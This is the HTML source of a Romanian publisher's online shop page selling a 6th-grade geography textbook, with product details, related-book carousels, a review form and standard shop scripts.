          <meta itemprop="bestRating" content="5" />
        </span>
    </span>

</span>


<div class="row feiduit mx-0">
	<div id="product-product" class="container container_regal pb-0 pt-3 px-0">
	<div class="Breadcrumbs">
		<ul class="breadcrumb Breadcrumbs-list">
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/index.php?route=common/home" class="text-dark">Acasă</a>
				</li>
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/manual-geografie-clasa-a-VI" class="text-dark">MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</a>
				</li>
					</ul>
	</div>
		<div class="container container_regal mt-3">
	<h1>MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</h1>
			<div class="row mx-0 mt-3">
																	<div id="content" class="col-12 col-lg-12 px-0">
					<div id="product">
					<div class="row mx-0">
																									<div class="col-12 col-lg-6">
						<div class="mb-3">
																						<div id="mainCarousel" class="carousel">
																			<div class="carousel__slide" data-src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-1000x1000.jpg" data-fancybox="gallery">
												<img src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-386x545.jpg" title="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" alt="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" class="img img-fluid"/>
										</div>
																										</div>
														<div id="thumbCarousel" class="carousel m-auto">
																	<div class="carousel__slide">
											<img class="panzoom__content" alt="img" src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-386x545.jpg" data-src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-1000x1000.jpg" />
										</div>
																									</div>
						</div>
												</div>
																									<div class="col-12 col-lg-6 detalii_produs_product">
								<input type="hidden" name="product_id" value="1930">
								<div class="row align-items-center justify-content-center mx-0">

								<div class="col-3 col-lg-3 text-right">
																	</div>
								
								<div class="col-12 col-lg-12 py-3 text-center">
																  <div class="rating">
									<p class="mb-0">									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									   <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ți opinia</a></p>
									<hr>
								  </div>
								  								</div>
								
								<div class="col-12 col-lg-6 mb-3 px-0 px-lg-3">
									
																					<ul class="list-unstyled py-3 mb-0">
																							<li class="pret_produs">
													<h2>36,<sup>99</sup> lei</h2>
												</li>
											
											</ul>
										
																			</div>
								

									<div class="col-12 col-lg-6">
																		</div>

																				<div class="col-4 col-lg-3">
											<div class="product-quantity">
												<div class="input-group camp_cantitate">
													<span class="input-group-btn">
														<button type="button" class="btn btn_minus" onclick="updateProductQuantity(-1);"><i class="fa fa-minus"></i></button>
													</span>
													<input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control"/>
													<span class="input-group-btn">
														<button type="button" class="btn btn_plus" onclick="updateProductQuantity(1);"><i class="fa fa-plus"></i></button>
													</span>
												</div>
											</div>
										</div>
										<div class="col-6 col-lg-9 px-0 px-lg-3">
                                            <div class="row m-0 p-0">
                                                <div class="col-6 col-lg-9 px-0">
                                                    <button type="button" id="button-cart" data-loading-text="Se încarcă..." class="btn btn-primary btn-go btn-block btn-lg btn_cart_product">Adaugă în coș <i class="fa-light fa-bag-shopping"></i></button>
                                                </div>
                                                <div class="col-6 col-lg-2 px-0">
                                                    <span class="wishlist d-inline-flex" class="btn btn-default" title="Adauga in wishlist" onclick="wishlist.add('1930');">
                                                        <i class="fa fa-heart"></i> <span class="d-block d-sm-none ml-3">Adauga in wishlist</span>
                                                    </span>
                                                </div>
                                            </div>
										</div>
																				<div class="col-12 col-lg-12 py-3 px-0 px-lg-3">
											<ul class="list-inline my-2">
												<li class="my-1">
													<i class="fa-solid fa-barcode"></i> Cod produs: <strong>A1996</strong>
												</li>
												<li class="my-1">
													<i class="fa-solid fa-barcode-read"></i> ISBN: <strong>978-606-009-609-2</strong>
												</li>
																							<li class="my-1">
													<i class="fa-regular fa-circle-check green"></i> Disponibilitate:<strong> În Stoc</strong>
												</li>
																						</ul>
										</div>
										<div class="col-8 col-lg-12 py-3 d-none">
											<div class="box_review_new">
												<h3><i class="fa-regular fa-comments"></i> Parerea ta conteaza</h3>
												<p>Dacă ai citit MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!), postează un review și ajută-i pe ceilalti să-și facă o părere corectă despre carte</p>
												<a href="#form-review"><i class="fa-regular fa-thumbs-up"></i> Lasa o parere!</a>
											</div>
										</div>
										
										<div class="col-12 col-lg-12 px-0 px-lg-3">
											<div class="avantaje_produs">
												<div>  <div class="row mx-0 bg_motive_produs">
<div class="container container_regal pb-0">
<div class="row mx-0 align-items-center justify-content-center">
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/transport_gratuit.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Livrare gratuita peste 200 lei</h3>
				<p>Oriunde in Romania!</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/retur_produse.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Retur produse</h3>
				<p>In 14 zile de la primirea produselor</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/easybox.png" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Livrare easybox</h3>
				<p>Poti ridica comanda de la EasyBox</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/mobilpay.svg" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Plateste online</h3>
				<p>Platesti online in siguranta</p>
			</div>
		</div>
</div>
</div>
</div></div>


											</div>
										</div>
								
								
								</div>
						</div>
				</div>
				</div>
			</div>
			<aside id="column-right" class="col-12 col-lg-12 p-0 m-0">
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Produse similare</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
									<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/ETAP%20clasa%20a%20VI-a-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/manual-de-educatie-tehnologica-clasa-a-VI-a">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/manual-de-educatie-tehnologica-clasa-a-VI-a">MANUAL DE EDUCAȚIE TEHNOLOGICĂ ȘI APLICAȚII PRACTICE CLASA A VI-A (NOU!)</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1931"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1931"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/555-superdistractive">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/555-superdistractive">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="2084"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="2084"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/INDIA%202024/Activitati%20matematice%20+6-350x350.png');">
													<a href="https://www.edituraaramis.ro/activitati-matematice-6">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/activitati-matematice-6">Activităţi matematice +6</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1995"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1995"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/INDIA%202024/Activitati%20matematice%20+7-350x350.png');">
													<a href="https://www.edituraaramis.ro/activitati-matematice-7">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/activitati-matematice-7">Activităţi matematice +7</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1996"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1996"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																			</div>
									</div>
					</div>





  </aside>

		</div>
	</div>
	<hr>
	
		<div class="container container_regal my-lg-3 my-3 greenline d-none">
	
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Frecvent cumparat cu</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
																	<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/ETAP%20clasa%20a%20VI-a-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/manual-de-educatie-tehnologica-clasa-a-VI-a">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/manual-de-educatie-tehnologica-clasa-a-VI-a">MANUAL DE EDUCAȚIE TEHNOLOGICĂ ȘI APLICAȚII PRACTICE CLASA A VI-A (NOU!)</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[0][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="0" data-product="1931"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[0][product_id]" value="1931"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo0"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<!--style>
											input::-webkit-outer-spin-button,
											input::-webkit-inner-spin-button {
												-webkit-appearance: none;
												margin: 0;
											}
										</style-->
										<!--script>
										var clc = {
											plus: function(b){
												let x = parseInt(b.prev().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													x++;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											},
											minus: function(b){
												let x = parseInt(b.next().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													if(x-1<=-1) x = 0;
													else x--;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.next().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											}
										};
										</script-->
									</div>
									</div>
														</div>
	
	</div>
				<div class="row mx-0">
			
				<div class="col-12 col-lg-12" id="descriere">
					<h3 class="titlu_specificatii mb-4">Descriere</h3>
					<p class="MsoNormal" style="margin: 0cm; line-height: normal; font-size: 11pt; font-family: Calibri, sans-serif;"><span lang="RO">Manual câștigător al licitației organizate de Ministerul Educației.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; line-height: normal; font-size: 11pt; font-family: Calibri, sans-serif;"><span lang="RO">Ce recomandă alegerea acestui manual? Excepționala calitate a conținutului, competența recunoscută a autorilor, ținuta grafică de excepție și nu în ultimul rând, experiența de peste 30 de ani în realizarea manualelor și auxiliarelor școlare din România.<o:p></o:p></span></p><br><b>Răsfoiți Manualul aici:</b>&nbsp;<span style="font-size: medium;"></span><span lang="RO" style="font-size: 11pt; line-height: 15.6933px; font-family: Calibri, sans-serif;"><a href="https://manuale.arobs.com/geografie6/" target="_blank" style="color: rgb(5, 99, 193); text-decoration-line: underline;"><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">https://manuale.arobs.com/geografie6/</span></a></span><span style="font-size: medium;"></span>
				</div>
				
			</div>

		<div class="container container_regal my-lg-5 my-3 greenline">
	
	<div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Caracteristici</h3>
	</div>
	
									<div id="tab-specification">
					<table class="table table-bordered">
													<tbody>
																	<tr>
										<td class="max_150">Autor:</td>
										<td>Manuela POPESCU, Ioan MĂRCULEȚ, Alina CHILĂ, Marius LUNGU</td>
									</tr>
																	<tr>
										<td class="max_150">Tip coperta:</td>
										<td>necartonată</td>
									</tr>
																	<tr>
										<td class="max_150">An aparitie:</td>
										<td>2023</td>
									</tr>
																	<tr>
										<td class="max_150">Colectie:</td>
										<td>Manuale școlare după clase</td>
									</tr>
																	<tr>
										<td class="max_150">Nr. pagini:</td>
										<td>112</td>
									</tr>
																	<tr>
										<td class="max_150">Format:</td>
										<td>205 x 260</td>
									</tr>
																<tr>
									<td class="max_150">Greutate:</td>
									<td>0.280 kg</td>
								</tr>
							</tbody>
											</table>
				</div>
			
				
	</div>
	
	<div class="container container_regal my-lg-5 my-3 greenline">
		
		<div class="row mx-0 produse0">
<div class="container container_regal my-3 my-lg-3 px-0">
<div class="container container_regal my-1 my-lg-4 px-0 pb-0 titlu_sectiune_produse">
	<div class="info_title">
		<h3>Noutāți</h3>
	</div>
</div>
<div class="owl-carousel" id="produse_related0">
		      <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" title="Aricel in lumea matematicii">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-matematicii-248x350.jpg" alt="Aricel in lumea matematicii" title="Aricel in lumea matematicii" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" class="title_product">Aricel in lumea matematicii</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea-matematicii';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/555-superdistractive" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-248x350.jpg" alt="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/555-superdistractive" class="title_product">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">36.99 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/555-superdistractive';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea" title="Aricel în lumea alfabetului">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-alfabetului-248x350.jpg" alt="Aricel în lumea alfabetului" title="Aricel în lumea alfabetului" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea" class="title_product">Aricel în lumea alfabetului</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/la-baita" title="MAGIE IN APA. LA BAITA">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_LA%20BAITA-248x350.png" alt="MAGIE IN APA. LA BAITA" title="MAGIE IN APA. LA BAITA" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/la-baita" class="title_product">MAGIE IN APA. LA BAITA</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/la-baita';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/animale-de-la-zoo" title="MAGIE IN APA. ANIMALE DE LA ZOO">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_ANIMALE%20DE%20LA%20ZOO-248x350.png" alt="MAGIE IN APA. ANIMALE DE LA ZOO" title="MAGIE IN APA. ANIMALE DE LA ZOO" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/animale-de-la-zoo" class="title_product">MAGIE IN APA. ANIMALE DE LA ZOO</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/animale-de-la-zoo';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/lista-magica" title="LISTA MAGICĂ">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Lista%20magica_coperta-248x350.jpg" alt="LISTA MAGICĂ" title="LISTA MAGICĂ" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/lista-magica" class="title_product">LISTA MAGICĂ</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">47.56 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/lista-magica';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
    </div>
</div>
</div>
<script>
	$('#produse_related0').owlCarousel({
	loop:true,
	margin:10,
	nav:true,
	dots:true,
	responsive:{
		0:{
			dotsEach: 1,
			items:2.5
		},
		600:{
			dotsEach: 1,
			items:3
		},
		1000:{
			dotsEach: 1,
			items:6
		}
	}
})
</script>

		
	</div>

	
	<div class="container container_regal my-lg-5 my-3 greenline">
	

	<div class="container container_regal">
		<h3 class="titlu_specificatii">Spune-ți opinia</h3>
	</div>

						<form class="form-horizontal my-4" id="form-review">
										<div class="row">
						<div class="col-12 col-lg-4 p__20">
							<p class="subtit">1. Evaluează produsul</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<label class="control-label">Cum evaluezi produsul?</label>
									<br>
									<div class="rating rating-product">
										<label>
											<input type="radio" name="rating" value="5" title="5 stars" onclick="noteaza(5)"> 5
										</label>
										<label>
											<input type="radio" name="rating" value="4" title="4 stars" onclick="noteaza(4)"> 4
										</label>
										<label>
											<input type="radio" name="rating" value="3" title="3 stars" onclick="noteaza(3)"> 3
										</label>
										<label>
											<input type="radio" name="rating" value="2" title="2 stars" onclick="noteaza(2)"> 2
										</label>
										<label>
											<input type="radio" name="rating" value="1" title="1 star" onclick="noteaza(1)"> 1
										</label>
									</div>
								</div>
							</div>
						</div>
						<div class="col-12 col-lg-8 p__20">
							<p class="subtit">2. Adaugă opinia</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<input type="text" name="name" value="" id="input-name" placeholder="Numele tău:" class="form-control"/>
								</div>
							</div>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<textarea name="text" rows="5" id="input-review" class="form-control" placeholder="Opinia ta:"></textarea>
								</div>
							</div>
							
						</div>
						<div class="col-12 col-lg-12 p__20 text-right">
							<div class="buttons clearfix">
								<div class="pull-right">
									<button type="button" id="button-review" data-loading-text="Se încarcă..." class="btn btn-primary">Trimite</button>
								</div>
							</div>
						</div>
					</div>
						<div id="review"></div>
									</form>
			</div>
</div>

<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
									<ul class="list-unstyled mb-0 pret_popup">
											<li class="pret_produs">
							<h2>36,<sup>99</sup> lei</h2>
						</li>
					
					</ul>
							</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div class="modal pr-0 fade" id="anuntama" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Alertă stoc</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
		<h3>MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</h3>
		<p>Completează formularul de mai jos cu datele tale și te vom contacta în momentul când acest produs se află pe stoc</p>
        <form id="notify_when_available" onclick="return false;">
			<input type="hidden" name="product_id" value="" id="product_id">
			<div class="form-group">
				<input type="text" name="name" id="name" class="form-control" value="nume">
			</div>
			<div class="form-group">
				<input type="text" name="email" id="email" class="form-control" value="email">
			</div>
			<div class="form-group">
				<button type="button" id="submit"  class="btn btn-primary">Anunță-mă când revine!</button>
			</div>
		</form>
      </div>
    </div>
  </div>
</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în wishlist!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="btn checkoutnow">Vezi wishlist <img src="image/wishlist.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script>
	$('#produse_asemanatoare').owlCarousel({
	loop:true,
	margin:7,
	nav:true,
